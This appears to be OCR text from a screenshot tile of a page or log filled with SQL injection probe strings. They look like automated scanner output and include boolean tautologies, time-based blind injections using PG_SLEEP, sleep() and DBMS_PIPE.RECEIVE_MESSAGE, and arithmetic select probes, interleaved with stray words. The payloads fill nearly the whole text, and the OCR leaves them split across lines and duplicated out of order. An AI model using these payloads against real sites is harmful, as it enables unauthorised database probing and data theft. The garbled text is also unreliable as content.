
Jamahiriya
-1 OR 5*5=26
(select 198766*667891
(select
from DUAL)
198766*667891)
-1 OR 5*5=25 --
-1" OR 5*5=26 or
"bZzrin45"="
1-1)) OR 438=
1-1 OR 977=(SELECT
(SELECT 438 FROM
977 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
Bangladesh0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-1' OR 5*5=25 or
'yzQu5Dfb'='
@@X4uuN
-1" OR 5*5=26 or
"THxIplqf"="
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
-1" OR 5*5=25 or
"PeIbX2ri"="
1-1) OR 953=
1-1 OR 472=(SELECT
(SELECT 953 FROM
472 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'PmztS1gS'='
'mapCXacI'='
@@6tJKP
-1" OR 5*5=26 or
"EnG2vPAW"="
1-1)) OR 707=
-1" OR 5*5=25 or
(SELECT 707 FROM
"bZzrin45"="
PG_SLEEP(15))--
1-1) OR 178=
(SELECT 178 FROM
PG_SLEEP(15))--
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(9
Bangladesh0'XOR(if(now()=sysdate(),slee
-1' OR 5*5=26 or
@@ZQ72G